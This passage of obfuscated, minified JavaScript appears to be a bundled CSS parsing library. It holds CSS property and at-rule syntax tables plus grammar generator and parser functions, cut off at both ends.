-snap-points-x':wX(0xc4f),'-ms-scroll-snap-points-y':wX(0xc4f),'-ms-scroll-snap-type':wX(0x969),'-ms-scroll-snap-x':wX(0xea2),'-ms-scroll-snap-y':wX(0x741),'-ms-scroll-translation':wX(0x241),'-ms-text-autospace':wX(0xb0e),'-ms-touch-select':wX(0xee5),'-ms-user-select':wX(0x791),'-ms-wrap-flow':wX(0x74a),'-ms-wrap-margin':wX(0x291),'-ms-wrap-through':wX(0x3e6),'-moz-appearance':wX(0xcc7),'-moz-binding':wX(0x3ee),'-moz-border-bottom-colors':wX(0x593),'-moz-border-left-colors':wX(0x593),'-moz-border-right-colors':wX(0x593),'-moz-border-top-colors':wX(0x593),'-moz-context-properties':wX(0x607),'-moz-float-edge':wX(0x3f3),'-moz-force-broken-image-icon':wX(0x9d3),'-moz-image-region':wX(0xb00),'-moz-orient':wX(0x312),'-moz-outline-radius':wX(0x67b),'-moz-outline-radius-bottomleft':wX(0x677),'-moz-outline-radius-bottomright':wX(0x677),'-moz-outline-radius-topleft':wX(0x677),'-moz-outline-radius-topright':wX(0x677),'-moz-stack-sizing':wX(0x5b7),'-moz-text-blink':wX(0x551),'-moz-user-focus':wX(0x65c),'-moz-user-input':wX(0x4e6),'-moz-user-modify':wX(0x839),'-moz-window-dragging':wX(0x179),'-moz-window-shadow':wX(0xc9d),'-webkit-appearance':wX(0xaf6),'-webkit-border-before':wX(0xd45),'-webkit-border-before-color':wX(0xf4e),'-webkit-border-before-style':wX(0x89e),'-webkit-border-before-width':wX(0x91e),'-webkit-box-reflect':wX(0x9fc),'-webkit-line-clamp':wX(0xbf0),'-webkit-mask':wX(0x965),'-webkit-mask-attachment':wX(0x53a),'-webkit-mask-clip':wX(0x5a5),'-webkit-mask-composite':wX(0xd80),'-webkit-mask-image':wX(0xedf),'-webkit-mask-origin':wX(0x989),'-webkit-mask-position':wX(0xd36),'-webkit-mask-position-x':wX(0xa7f),'-webkit-mask-position-y':wX(0xb95),'-webkit-mask-repeat':wX(0x9e8),'-webkit-mask-repeat-x':wX(0x4c5),'-webkit-mask-repeat-y':wX(0x4c5),'-webkit-mask-size':wX(0x44a),'-webkit-overflow-scrolling':wX(0x54c),'-webkit-tap-highlight-color':wX(0xf4e),'-webkit-text-fill-color':wX(0xf4e),'-webkit-text-stroke':wX(0x7e5),'-webkit-text-stroke-color':wX(0xf4e),'-webkit-text-stroke-width':wX(0x291),'-webkit-touch-callout':wX(0xa4f),'-webkit-user-modify':wX(0x3da),'accent-color':wX(0x8c9),'align-content':wX(0xa1d),'align-items':wX(0x54b),'align-self':wX(0x99a),'align-tracks':wX(0xcac),'all':wX(0x174),'anchor-name':wX(0x75b),'anchor-scope':wX(0x5ab),'animation':wX(0xa06),'animation-composition':wX(0x221),'animation-delay':wX(0xec6),'animation-direction':wX(0x2dd),'animation-duration':wX(0xec6),'animation-fill-mode':wX(0x6e4),'animation-iteration-count':wX(0x8ff),'animation-name':wX(0x8e3),'animation-play-state':wX(0x565),'animation-range':wX(0x635),'animation-range-end':wX(0x618),'animation-range-start':wX(0x618),'animation-timing-function':wX(0x9e5),'animation-timeline':wX(0x975),'appearance':wX(0x3f6),'aspect-ratio':wX(0x864),'azimuth':wX(0x2a1),'backdrop-filter':wX(0x13f),'backface-visibility':wX(0xf65),'background':wX(0xdef),'background-attachment':wX(0x53a),'background-blend-mode':wX(0xb59),'background-clip':wX(0xc79),'background-color':wX(0xf4e),'background-image':wX(0x410),'background-origin':wX(0xac6),'background-position':wX(0xc2c),'background-position-x':wX(0x1c9),'background-position-y':wX(0x902),'background-repeat':wX(0x9e8),'background-size':wX(0x44a),'block-size':wX(0x1b5),'border':wX(0xedc),'border-block':wX(0x5c0),'border-block-color':wX(0x81f),'border-block-style':wX(0x943),'border-block-width':wX(0x42e),'border-block-end':wX(0x5c0),'border-block-end-color':wX(0x693),'border-block-end-style':wX(0x943),'border-block-end-width':wX(0x42e),'border-block-start':wX(0x5c0),'border-block-start-color':wX(0x693),'border-block-start-style':wX(0x943),'border-block-start-width':wX(0x42e),'border-bottom':wX(0xedc),'border-bottom-color':wX(0x693),'border-bottom-left-radius':wX(0xd5e),'border-bottom-right-radius':wX(0xd5e),'border-bottom-style':wX(0x437),'border-bottom-width':wX(0x78e),'border-collapse':wX(0xe00),'border-color':wX(0xb3e),'border-end-end-radius':wX(0xd5e),'border-end-start-radius':wX(0xd5e),'border-image':wX(0xc1e),'border-image-outset':wX(0xbf6),'border-image-repeat':wX(0x7e9),'border-image-slice':wX(0xa20),'border-image-source':wX(0x634),'border-image-width':wX(0x30a),'border-inline':wX(0x5c0),'border-inline-end':wX(0x5c0),'border-inline-color':wX(0x81f),'border-inline-style':wX(0x943),'border-inline-width':wX(0x42e),'border-inline-end-color':wX(0x693),'border-inline-end-style':wX(0x943),'border-inline-end-width':wX(0x42e),'border-inline-start':wX(0x5c0),'border-inline-start-color':wX(0x693),'border-inline-start-style':wX(0x943),'border-inline-start-width':wX(0x42e),'border-left':wX(0xedc),'border-left-color':wX(0xf4e),'border-left-style':wX(0x437),'border-left-width':wX(0x78e),'border-radius':wX(0xd0e),'border-right':wX(0xedc),'border-right-color':wX(0xf4e),'border-right-style':wX(0x437),'border-right-width':wX(0x78e),'border-spacing':wX(0x327),'border-start-end-radius':wX(0xd5e),'border-start-start-radius':wX(0xd5e),'border-style':wX(0x257),'border-top':wX(0xedc),'border-top-color':wX(0xf4e),'border-top-left-radius':wX(0xd5e),'border-top-right-radius':wX(0xd5e),'border-top-style':wX(0x437),'border-top-width':wX(0x78e),'border-width':wX(0x306),'bottom':wX(0xe44),'box-align':wX(0x879),'box-decoration-break':wX(0xf82),'box-direction':wX(0xd4c),'box-flex':wX(0xf7f),'box-flex-group':wX(0xf8f),'box-lines':wX(0x5fe),'box-ordinal-group':wX(0xf8f),'box-orient':wX(0x636),'box-pack':wX(0xa9e),'box-shadow':wX(0xd8c),'box-sizing':wX(0x772),'break-after':wX(0xc1d),'break-before':wX(0xc1d),'break-inside':wX(0x8e6),'caption-side':wX(0x600),'caret':wX(0xcfd),'caret-color':wX(0x8c9),'caret-shape':wX(0xc47),'clear':wX(0xcb2),'clip':wX(0xb00),'clip-path':wX(0xcf6),'clip-rule':wX(0xd75),'color':wX(0xf4e),'color-interpolation-filters':wX(0xee0),'color-scheme':wX(0x31a),'column-count':wX(0x178),'column-fill':wX(0x579),'column-gap':wX(0xf71),'column-rule':wX(0xeed),'column-rule-color':wX(0xf4e),'column-rule-style':wX(0x89e),'column-rule-width':wX(0x91e),'column-span':wX(0x195),'column-width':wX(0x2c9),'columns':wX(0x69c),'contain':wX(0xc3a),'contain-intrinsic-size':wX(0x503),'contain-intrinsic-block-size':wX(0x37a),'contain-intrinsic-height':wX(0x37a),'contain-intrinsic-inline-size':wX(0x37a),'contain-intrinsic-width':wX(0x37a),'container':wX(0x748),'container-name':wX(0xd17),'container-type':wX(0x4cb),'content':wX(0xef5),'content-visibility':wX(0xf54),'counter-increment':wX(0x929),'counter-reset':wX(0xd78),'counter-set':wX(0x929),'cursor':wX(0x522),'d':wX(0x617),'cx':wX(0xd01),'cy':wX(0xd01),'direction':wX(0xd47),'display':wX(0x47d),'dominant-baseline':wX(0x9e9),'empty-cells':wX(0xb18),'field-sizing':wX(0xd12),'fill':wX(0x651),'fill-opacity':wX(0xdfc),'fill-rule':wX(0xd75),'filter':wX(0x4bb),'flex':wX(0xb5b),'flex-basis':wX(0x413),'flex-direction':wX(0x7ce),'flex-flow':wX(0x69a),'flex-grow':wX(0xf7f),'flex-shrink':wX(0xf7f),'flex-wrap':wX(0xe45),'float':wX(0x553),'font':wX(0xe7f),'font-family':wX(0x3f0),'font-feature-settings':wX(0x95a),'font-kerning':wX(0x1ce),'font-language-override':wX(0x4d9),'font-optical-sizing':wX(0x28d),'font-palette':wX(0xbfe),'font-variation-settings':wX(0xdb1),'font-size':wX(0x89d),'font-size-adjust':wX(0x458),'font-smooth':wX(0xb28),'font-stretch':wX(0xd22),'font-style':wX(0x5bb),'font-synthesis':wX(0x23e),'font-synthesis-position':wX(0x28d),'font-synthesis-small-caps':wX(0x28d),'font-synthesis-style':wX(0x28d),'font-synthesis-weight':wX(0x28d),'font-variant':wX(0x4ed),'font-variant-alternates':wX(0x856),'font-variant-caps':wX(0x187),'font-variant-east-asian':wX(0x8a3),'font-variant-emoji':wX(0x8aa),'font-variant-ligatures':wX(0x45d),'font-variant-numeric':wX(0xab3),'font-variant-position':wX(0x69d),'font-weight':wX(0x392),'forced-color-adjust':wX(0xb29),'gap':wX(0x6b8),'grid':wX(0xd56),'grid-area':wX(0x57f),'grid-auto-columns':wX(0x193),'grid-auto-flow':wX(0x7b0),'grid-auto-rows':wX(0x193),'grid-column':wX(0xd16),'grid-column-end':wX(0xa5d),'grid-column-gap':wX(0xfb0),'grid-column-start':wX(0xa5d),'grid-gap':wX(0x993),'grid-row':wX(0xd16),'grid-row-end':wX(0xa5d),'grid-row-gap':wX(0xfb0),'grid-row-start':wX(0xa5d),'grid-template':wX(0xa82),'grid-template-areas':wX(0xb08),'grid-template-columns':wX(0x57a),'grid-template-rows':wX(0x57a),'hanging-punctuation':wX(0x8e2),'height':wX(0x6a0),'hyphenate-character':wX(0xf32),'hyphenate-limit-chars':wX(0x675),'hyphens':wX(0xa1f),'image-orientation':wX(0x153),'image-rendering':wX(0xdb0),'image-resolution':wX(0xbd4),'ime-mode':wX(0xc93),'initial-letter':wX(0x5e2),'initial-letter-align':wX(0x5da),'inline-size':wX(0x1b5),'input-security':wX(0x28d),'inset':wX(0x696),'inset-block':wX(0xd15),'inset-block-end':wX(0x7e8),'inset-block-start':wX(0x7e8),'inset-inline':wX(0xd15),'inset-inline-end':wX(0x7e8),'inset-inline-start':wX(0x7e8),'interpolate-size':wX(0x8f4),'isolation':wX(0x608),'justify-content':wX(0x304),'justify-items':wX(0x15a),'justify-self':wX(0xdfa),'justify-tracks':wX(0xc96),'left':wX(0xe44),'letter-spacing':wX(0xf71),'line-break':wX(0xeb2),'line-clamp':wX(0xbf0),'line-height':wX(0x673),'line-height-step':wX(0x291),'list-style':wX(0x537),'list-style-image':wX(0x30d),'list-style-position':wX(0x63b),'list-style-type':wX(0x794),'margin':wX(0x9ab),'margin-block':wX(0xb41),'margin-block-end':wX(0x14b),'margin-block-start':wX(0x14b),'margin-bottom':wX(0xe44),'margin-inline':wX(0xb41),'margin-inline-end':wX(0x14b),'margin-inline-start':wX(0x14b),'margin-left':wX(0xe44),'margin-right':wX(0xe44),'margin-top':wX(0xe44),'margin-trim':wX(0xb36),'marker':wX(0x6aa),'marker-end':wX(0x6aa),'marker-mid':wX(0x6aa),'marker-start':wX(0x6aa),'mask':wX(0x510),'mask-border':wX(0x55c),'mask-border-mode':wX(0x486),'mask-border-outset':wX(0xbf6),'mask-border-repeat':wX(0x7e9),'mask-border-slice':wX(0xab4),'mask-border-source':wX(0x634),'mask-border-width':wX(0x30a),'mask-clip':wX(0x1c2),'mask-composite':wX(0x1cb),'mask-image':wX(0xedf),'mask-mode':wX(0xeeb),'mask-origin':wX(0x692),'mask-position':wX(0xd36),'mask-repeat':wX(0x9e8),'mask-size':wX(0x44a),'mask-type':wX(0x486),'masonry-auto-flow':wX(0x3a3),'math-depth':wX(0xf85),'math-shift':wX(0x6db),'math-style':wX(0x6db),'max-block-size':wX(0x95c),'max-height':wX(0x2d9),'max-inline-size':wX(0x95c),'max-lines':wX(0xbf0),'max-width':wX(0x2d9),'min-block-size':wX(0x733),'min-height':wX(0x6a0),'min-inline-size':wX(0x733),'min-width':wX(0x6a0),'mix-blend-mode':wX(0xb9a),'object-fit':wX(0x2fb),'object-position':wX(0x921),'offset':wX(0x8be),'offset-anchor':wX(0x683),'offset-distance':wX(0xfb0),'offset-path':wX(0x63a),'offset-position':wX(0xf26),'offset-rotate':wX(0x318),'opacity':wX(0x57d),'order':wX(0xf8f),'orphans':wX(0xf8f),'outline':wX(0x1ab),'outline-color':wX(0x8c9),'outline-offset':wX(0x291),'outline-style':wX(0xc7e),'outline-width':wX(0x78e),'overflow':wX(0xcc9),'overflow-anchor':wX(0x28d),'overflow-block':wX(0x4f4),'overflow-clip-box':wX(0x598),'overflow-clip-margin':wX(0xbe2),'overflow-inline':wX(0x4f4),'overflow-wrap':wX(0x5d2),'overflow-x':wX(0x4f4),'overflow-y':wX(0x4f4),'overlay':wX(0x8c1),'overscroll-behavior':wX(0x5b8),'overscroll-behavior-block':wX(0x2c4),'overscroll-behavior-inline':wX(0x2c4),'overscroll-behavior-x':wX(0x2c4),'overscroll-behavior-y':wX(0x2c4),'padding':wX(0xb37),'padding-block':wX(0xec4),'padding-block-end':wX(0xe43),'padding-block-start':wX(0xe43),'padding-bottom':wX(0xd01),'padding-inline':wX(0xec4),'padding-inline-end':wX(0xe43),'padding-inline-start':wX(0xe43),'padding-left':wX(0xd01),'padding-right':wX(0xd01),'padding-top':wX(0xd01),'page':wX(0xf46),'page-break-after':wX(0xaf3),'page-break-before':wX(0xaf3),'page-break-inside':wX(0x134),'paint-order':wX(0xa4d),'perspective':wX(0x339),'perspective-origin':wX(0x921),'place-content':wX(0x240),'place-items':wX(0x2ac),'place-self':wX(0x797),'pointer-events':wX(0x25a),'position':wX(0x627),'position-anchor':wX(0x9ea),'position-area':wX(0xb78),'position-try':wX(0xa3b),'position-try-fallbacks':wX(0x52e),'position-try-order':wX(0xb2d),'position-visibility':wX(0xe5c),'print-color-adjust':wX(0xdff),'quotes':wX(0x54e),'r':wX(0xd01),'resize':wX(0xebb),'right':wX(0xe44),'rotate':wX(0x60b),'row-gap':wX(0xf71),'ruby-align':wX(0xa2f),'ruby-merge':wX(0x81e),'ruby-position':wX(0xa3d),'rx':wX(0xd01),'ry':wX(0xd01),'scale':wX(0xd08),'scrollbar-color':wX(0xb2b),'scrollbar-gutter':wX(0xbf9),'scrollbar-width':wX(0x3ef),'scroll-behavior':wX(0x5b5),'scroll-margin':wX(0x9d8),'scroll-margin-block':wX(0x88c),'scroll-margin-block-start':wX(0x291),'scroll-margin-block-end':wX(0x291),'scroll-margin-bottom':wX(0x291),'scroll-margin-inline':wX(0x88c),'scroll-margin-inline-start':wX(0x291),'scroll-margin-inline-end':wX(0x291),'scroll-margin-left':wX(0x291),'scroll-margin-right':wX(0x291),'scroll-margin-top':wX(0x291),'scroll-padding':wX(0x732),'scroll-padding-block':wX(0x75c),'scroll-padding-block-start':wX(0xbbc),'scroll-padding-block-end':wX(0xbbc),'scroll-padding-bottom':wX(0xbbc),'scroll-padding-inline':wX(0x75c),'scroll-padding-inline-start':wX(0xbbc),'scroll-padding-inline-end':wX(0xbbc),'scroll-padding-left':wX(0xbbc),'scroll-padding-right':wX(0xbbc),'scroll-padding-top':wX(0xbbc),'scroll-snap-align':wX(0x626),'scroll-snap-coordinate':wX(0x359),'scroll-snap-destination':wX(0x921),'scroll-snap-points-x':wX(0xb74),'scroll-snap-points-y':wX(0xb74),'scroll-snap-stop':wX(0x604),'scroll-snap-type':wX(0x43f),'scroll-snap-type-x':wX(0x78a),'scroll-snap-type-y':wX(0x78a),'scroll-timeline':wX(0x987),'scroll-timeline-axis':wX(0x6e3),'scroll-timeline-name':wX(0x9bd),'shape-image-threshold':wX(0x57d),'shape-margin':wX(0xfb0),'shape-outside':wX(0x32c),'shape-rendering':wX(0x595),'stroke':wX(0x651),'stroke-dasharray':wX(0x93a),'stroke-dashoffset':wX(0x5e0),'stroke-linecap':wX(0x297),'stroke-linejoin':wX(0x2d4),'stroke-miterlimit':wX(0xa6c),'stroke-opacity':wX(0x440),'stroke-width':wX(0x5e0),'tab-size':wX(0x76e),'table-layout':wX(0x2b9),'text-align':wX(0x2fc),'text-align-last':wX(0xcd0),'text-anchor':wX(0x201),'text-combine-upright':wX(0x1b7),'text-decoration':wX(0x1bd),'text-decoration-color':wX(0xf4e),'text-decoration-line':wX(0xd29),'text-decoration-skip':wX(0x7dd),'text-decoration-skip-ink':wX(0x927),'text-decoration-style':wX(0xf09),'text-decoration-thickness':wX(0x275),'text-emphasis':wX(0x815),'text-emphasis-color':wX(0xf4e),'text-emphasis-position':wX(0x8f7),'text-emphasis-style':wX(0x9af),'text-indent':wX(0x13c),'text-justify':wX(0xba9),'text-orientation':wX(0x850),'text-overflow':wX(0xe34),'text-rendering':wX(0x36e),'text-shadow':wX(0x2ca),'text-size-adjust':wX(0xf1a),'text-spacing-trim':wX(0x371),'text-transform':wX(0xc92),'text-underline-offset':wX(0x589),'text-underline-position':wX(0x2bd),'text-wrap':wX(0x970),'text-wrap-mode':wX(0xb6e),'text-wrap-style':wX(0xdba),'timeline-scope':wX(0x75b),'top':wX(0xe44),'touch-action':wX(0x65d),'transform':wX(0x433),'transform-box':wX(0xf8a),'transform-origin':wX(0x460),'transform-style':wX(0x774),'transition':wX(0xd53),'transition-behavior':wX(0xca9),'transition-delay':wX(0xec6),'transition-duration':wX(0xec6),'transition-property':wX(0xd44),'transition-timing-function':wX(0x9e5),'translate':wX(0x22f),'unicode-bidi':wX(0xf36),'user-select':wX(0xbfd),'vector-effect':wX(0x33b),'vertical-align':wX(0xf86),'view-timeline':wX(0x8cc),'view-timeline-axis':wX(0x6e3),'view-timeline-inset':wX(0x71c),'view-timeline-name':wX(0x75b),'view-transition-name':wX(0xa0b),'visibility':wX(0x556),'white-space':wX(0xf1c),'white-space-collapse':wX(0xd4f),'widows':wX(0xf8f),'width':wX(0x6a0),'will-change':wX(0x5ce),'word-break':wX(0x14f),'word-spacing':wX(0x3c8),'word-wrap':wX(0x5e1),'writing-mode':wX(0x656),'x':wX(0xd01),'y':wX(0xd01),'z-index':wX(0x770),'zoom':wX(0x870),'-moz-background-clip':wX(0xd49),'-moz-border-radius-bottomleft':wX(0xba0),'-moz-border-radius-bottomright':wX(0xb69),'-moz-border-radius-topleft':wX(0xe64),'-moz-border-radius-topright':wX(0xb69),'-moz-control-character-visibility':wX(0xf65),'-moz-osx-font-smoothing':wX(0xd85),'-moz-user-select':wX(0xa3c),'-ms-flex-align':wX(0xc26),'-ms-flex-item-align':wX(0xf62),'-ms-flex-line-pack':wX(0xbf3),'-ms-flex-negative':wX(0xcc8),'-ms-flex-pack':wX(0x3a4),'-ms-flex-order':wX(0xf8f),'-ms-flex-positive':wX(0x80f),'-ms-flex-preferred-size':wX(0xf8b),'-ms-interpolation-mode':wX(0x65e),'-ms-grid-column-align':wX(0x4c6),'-ms-grid-row-align':wX(0x4c6),'-ms-hyphenate-limit-last':wX(0x8a1),'-webkit-background-clip':wX(0x5a5),'-webkit-column-break-after':wX(0x394),'-webkit-column-break-before':wX(0x394),'-webkit-column-break-inside':wX(0x394),'-webkit-font-smoothing':wX(0xca7),'-webkit-mask-box-image':wX(0xe23),'-webkit-print-color-adjust':wX(0xdff),'-webkit-text-security':wX(0xf9e),'-webkit-user-drag':wX(0xb1d),'-webkit-user-select':wX(0xa31),'alignment-baseline':wX(0x3f7),'baseline-shift':wX(0x438),'behavior':wX(0xae2),'cue':wX(0xa92),'cue-after':wX(0x85f),'cue-before':wX(0x85f),'glyph-orientation-horizontal':wX(0xa73),'glyph-orientation-vertical':wX(0xa73),'kerning':wX(0xdf5),'pause':wX(0x3e2),'pause-after':wX(0xbba),'pause-before':wX(0xbba),'rest':wX(0x8dd),'rest-after':wX(0xbba),'rest-before':wX(0xbba),'src':wX(0x8ce),'speak':wX(0x3f8),'speak-as':wX(0xcaa),'unicode-range':wX(0x325),'voice-balance':wX(0x798),'voice-duration':wX(0xb8b),'voice-family':wX(0xec8),'voice-pitch':wX(0x9bb),'voice-range':wX(0x9bb),'voice-rate':wX(0xe31),'voice-stress':wX(0x34b),'voice-volume':wX(0xbd1),'white-space-trim':wX(0xf77)},'atrules':{'charset':{'prelude':wX(0x99d),'descriptors':null},'counter-style':{'prelude':wX(0x8bb),'descriptors':{'additive-symbols':wX(0x722),'fallback':wX(0x8bb),'negative':wX(0xd99),'pad':wX(0x45e),'prefix':wX(0x644),'range':wX(0x6dd),'speak-as':wX(0x7b9),'suffix':wX(0x644),'symbols':wX(0x52c),'system':wX(0x33a)}},'document':{'prelude':wX(0xa85),'descriptors':null},'font-palette-values':{'prelude':wX(0x47f),'descriptors':{'base-palette':wX(0x409),'font-family':wX(0x7f6),'override-colors':wX(0x484)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':wX(0xcd1),'descent-override':wX(0xcd1),'font-display':wX(0x27a),'font-family':wX(0x62d),'font-feature-settings':wX(0x95a),'font-variation-settings':wX(0xdb1),'font-stretch':wX(0x6be),'font-style':wX(0x4a8),'font-weight':wX(0x55e),'line-gap-override':wX(0xcd1),'size-adjust':wX(0xa39),'src':wX(0x8ce),'unicode-range':wX(0x325)}},'font-feature-values':{'prelude':wX(0x7f6),'descriptors':null},'import':{'prelude':wX(0x8eb),'descriptors':null},'keyframes':{'prelude':wX(0xc20),'descriptors':null},'layer':{'prelude':wX(0xb5a),'descriptors':null},'media':{'prelude':wX(0xe85),'descriptors':null},'namespace':{'prelude':wX(0xf10),'descriptors':null},'page':{'prelude':wX(0xd5c),'descriptors':{'bleed':wX(0x2d6),'marks':wX(0x2f7),'page-orientation':wX(0xd58),'size':wX(0x2d2)}},'position-try':{'prelude':wX(0x47f),'descriptors':{'top':wX(0x7e8),'left':wX(0x24c),'bottom':wX(0xa2e),'right':wX(0x283),'inset-block-start':wX(0x366),'inset-block-end':wX(0xc7c),'inset-inline-start':wX(0x900),'inset-inline-end':wX(0x465),'inset-block':wX(0x901),'inset-inline':wX(0x923),'inset':wX(0x29b),'margin-top':wX(0x8d0),'margin-left':wX(0x14b),'margin-bottom':wX(0x66d),'margin-right':wX(0x80e),'margin-block-start':wX(0xba7),'margin-block-end':wX(0x27c),'margin-inline-start':wX(0x928),'margin-inline-end':wX(0x90c),'margin':wX(0x4d7),'margin-block':wX(0x411),'margin-inline':wX(0xefa),'width':wX(0x1b5),'height':wX(0x1ae),'min-width':wX(0x733),'min-height':wX(0x45c),'max-width':wX(0x95c),'max-height':wX(0x7a5),'block-size':wX(0xcc2),'inline-size':wX(0x922),'min-block-size':wX(0xde0),'min-inline-size':wX(0xd89),'max-block-size':wX(0xb2f),'max-inline-size':wX(0x8ad),'align-self':wX(0x39a),'justify-self':wX(0x164)}},'property':{'prelude':wX(0x729),'descriptors':{'syntax':wX(0x99d),'inherits':wX(0xf45),'initial-value':wX(0x63f)}},'scope':{'prelude':wX(0x328),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':wX(0x349),'descriptors':null},'container':{'prelude':wX(0xea1),'descriptors':null},'nest':{'prelude':wX(0xdac),'descriptors':null}}};},0x2043:(M,d,Z)=>{'use strict';Z['d'](d,{'L':()=>w});var f=Z(0x1aa);function w(Y){return{'fromPlainObject':T=>(Y(T,{'enter'(F){const wU=a2y;F[wU(0x482)]&&F[wU(0x482)]instanceof f['B']==0x0&&(F[wU(0x482)]=new f['B']()[wU(0xd04)](F[wU(0x482)]));}}),T),'toPlainObject':T=>(Y(T,{'leave'(F){const wV=a2y;F[wV(0x482)]&&F[wV(0x482)]instanceof f['B']&&(F[wV(0x482)]=F[wV(0x482)][wV(0xd24)]());}}),T)};}},0x1995:(M,d,Z)=>{'use strict';Z['d'](d,{'u':()=>w});var f=Z(0x192b);function w(Y,T,F){const wW=a2y;return Object[wW(0x4de)]((0x0,f['a'])(wW(0xf5f),Y),{'input':T,'offset':F,'rawMessage':Y,'message':Y+wW(0xdaf)+T+wW(0x285)+new Array((F||T[wW(0x6a6)])+0x1)[wW(0x889)]('-')+'^'});}},0x24ff:(M,d,Z)=>{'use strict';function f(T){return T;}function w(T,F,p,Q){const wv=a2y;let x;switch(T[wv(0x6fb)]){case wv(0x7fe):x=function(N,k,z,b){const wP=wv,u='\x20'===N[wP(0xcc3)]||b?N[wP(0xcc3)]:'\x20'+N[wP(0xcc3)]+'\x20',E=N[wP(0x488)][wP(0xf0a)](B=>w(B,k,z,b))[wP(0x889)](u);return N[wP(0xdbc)]||z?(b||','===E[0x0]?'[':'[\x20')+E+(b?']':'\x20]'):E;}(T,F,p,Q)+(T[wv(0x3d3)]?'!':'');break;case wv(0xf5b):return w(T[wv(0x9cf)],F,p,Q)+F(function(N){const {min:k,max:z,comma:b}=N;return 0x0===k&&0x0===z?b?'#?':'*':0x0===k&&0x1===z?'?':0x1===k&&0x0===z?b?'#':'+':0x1===k&&0x1===z?'':(b?'#':'')+(k===z?'{'+k+'}':'{'+k+','+(0x0!==z?z:'')+'}');}(T),T);case wv(0x4fc):x=wv(0xcfe)+w(T[wv(0x9cf)],F,p,Q)+']>';break;case wv(0x4b1):x='<'+T[wv(0x30b)]+(T[wv(0x85c)]?F(function(N){const wq=wv;if(wq(0xa4e)===N[wq(0x6fb)])return'\x20['+(null===N[wq(0xf73)]?'-∞':N[wq(0xf73)])+','+(null===N[wq(0x185)]?'∞':N[wq(0x185)])+']';throw new Error(wq(0x2da)+N[wq(0x6fb)]+'`');}(T[wv(0x85c)]),T[wv(0x85c)]):'')+'>';break;case wv(0x985):x='<\x27'+T[wv(0x30b)]+'\x27>';break;case wv(0x31d):x=T[wv(0x30b)];break;case wv(0xbce):x='@'+T[wv(0x30b)];break;case wv(0x194):x=T[wv(0x30b)]+'(';break;case wv(0x377):case wv(0x924):x=T[wv(0x907)];break;case wv(0xac4):x=',';break;default:throw new Error(wv(0x2da)+T[wv(0x6fb)]+'`');}return F(x,T);}function Y(T,F){const ws=a2y;let p=f,Q=!0x1,x=!0x1;return ws(0xea5)==typeof F?p=F:F&&(Q=Boolean(F[ws(0x5d6)]),x=Boolean(F[ws(0x3d9)]),ws(0xea5)==typeof F[ws(0x715)]&&(p=F[ws(0x715)])),w(T,p,Q,x);}Z['d'](d,{'c':()=>Y});},0x268e:(M,d,Z)=>{'use strict';Z['d'](d,{'GG':()=>Y['G'],'cM':()=>f['c'],'qg':()=>w['q']});var f=Z(0x24ff),w=Z(0x7fd),Y=Z(0x1be5);},0x7fd:(Z,Y,F)=>{'use strict';F['d'](Y,{'q':()=>CT});var Q=F(0x924);const B=0x9,D=0xa,G=0xc,j=0xd,J=0x20,X=0x21,V=0x23,P=0x26,q=0x27,H=0x28,O=0x29,K=0x2a,C0=0x2b,C1=0x2c,C2=0x2d,C3=0x3c,C4=0x3e,C5=0x3f,C6=0x40,C7=0x5b,C8=0x5d,C9=0x7b,CC=0x7c,Cy=0x7d,Ca=0x221e,Cc={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function CM(CF){const wi=a2y;let Co=null,Cp=null;return CF[wi(0xb85)](C9),CF[wi(0x9eb)](),Co=CF[wi(0xde8)](CF),CF[wi(0x9eb)](),CF[wi(0xc3c)]()===C1?(CF[wi(0x647)]++,CF[wi(0x9eb)](),CF[wi(0xc3c)]()!==Cy&&(Cp=CF[wi(0xde8)](CF),CF[wi(0x9eb)]())):Cp=Co,CF[wi(0xb85)](Cy),{'min':Number(Co),'max':Cp?Number(Cp):0x0};}function Cd(CF,Co){const wA=a2y,Cp=function(CQ){const wH=a2y;let Cx=null,CN=!0x1;switch(CQ[wH(0xc3c)]()){case K:CQ[wH(0x647)]++,Cx={'min':0x0,'max':0x0};break;case C0:CQ[wH(0x647)]++,Cx={'min':0x1,'max':0x0};break;case C5:CQ[wH(0x647)]++,Cx={'min':0x0,'max':0x1};break;case V:CQ[wH(0x647)]++,CN=!0x0,CQ[wH(0xc3c)]()===C9?Cx=CM(CQ):CQ[wH(0xc3c)]()===C5?(CQ[wH(0x647)]++,Cx={'min':0x0,'max':0x0}):Cx={'min':0x1,'max':0x0};break;case C9:Cx=CM(CQ);break;default:return null;}return{'type':wH(0xf5b),'comma':CN,'min':Cx[wH(0xf73)],'max':Cx[wH(0x185)],'term':null};}(CF);return null!==Cp?(Cp[wA(0x9cf)]=Co,CF[wA(0xc3c)]()===V&&CF[wA(0x4b7)](CF[wA(0x647)]-0x1)===C0?Cd(CF,Cp):Cp):Co;}function CZ(CF){const wO=a2y,Co=CF[wO(0x1ef)]();return''===Co?null:Cd(CF,{'type':wO(0x924),'value':Co});}function Cf(CF,Co){const wI=a2y;function Cp(Cx,CN){const wL=a2y;return{'type':wL(0x7fe),'terms':Cx,'combinator':CN,'disallowEmpty':!0x1,'explicit':!0x1};}let CQ;for(Co=Object[wI(0x29d)](Co)[wI(0xb13)]((Cx,CN)=>Cc[Cx]-Cc[CN]);Co[wI(0x6a6)]>0x0;){CQ=Co[wI(0x966)]();let Cx=0x0,CN=0x0;for(;Cx<CF[wI(0x6a6)];Cx++){const Ck=CF[Cx];wI(0xfaa)===Ck[wI(0x6fb)]&&(Ck[wI(0x907)]===CQ?(-0x1===CN&&(CN=Cx-0x1),CF[wI(0xd63)](Cx,0x1),Cx--):(-0x1!==CN&&Cx-CN>0x1&&(CF[wI(0xd63)](CN,Cx-CN,Cp(CF[wI(0xb4d)](CN,Cx),CQ)),Cx=CN+0x1),CN=-0x1));}-0x1!==CN&&Co[wI(0x6a6)]&&CF[wI(0xd63)](CN,Cx-CN,Cp(CF[wI(0xb4d)](CN,Cx),CQ));}return CQ;}function Cw(CF,Co){const wK=a2y,Cp=Object[wK(0xfa7)](null),CQ=[];let 